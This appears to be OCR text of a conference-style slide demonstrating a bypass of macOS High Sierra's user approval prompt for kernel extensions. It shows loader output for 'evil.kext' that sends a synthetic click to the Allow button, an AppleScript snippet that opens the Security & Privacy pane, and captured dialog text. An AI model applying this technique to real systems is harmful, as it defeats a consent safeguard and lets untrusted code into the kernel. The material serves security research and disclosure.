 Bypassing 'User-Approved Kernel Extension Loading'
# loadKext evil.kext
[+] invoking kext load
[+] opening security & privacy pane
[+] sending 'click' to allow
[+] success! 'evil.kext' loaded
high sierra kext loader
System Extension Blocked
A program tried to load new system extension(s)
signed by
If you want to enable these extensions, open Security
& Privacy System Preferences.
OK
//init apple script
// open 'General' tab of 'Security Pane'
scriptObject = [[NSAppleScript alloc] initWithSource:
@"tell application \"System Preferences\"\n" \
"activate\n" \
"reveal anchor \"General\" of pane id \"com.apple.preference.security\"\n" \
"end tell\n"];
//execute to open prefs
[scriptObject executeAndReturnError:nil];
open 'General' tab
of 'Security & Privacy' pane
Security & Privacy
Search
General FileVault Firewall Privacy
A login password has been set for this user Change Password...
Require password minutes after sleep or screen saver begins
Show a message when the screen is locked Set Lock Message...
Disable automatic login
Allow apps downloaded from:
App Store
App Store and identified developers
System software from developer
blocked from loading.
Allow
Click the lock to make changes.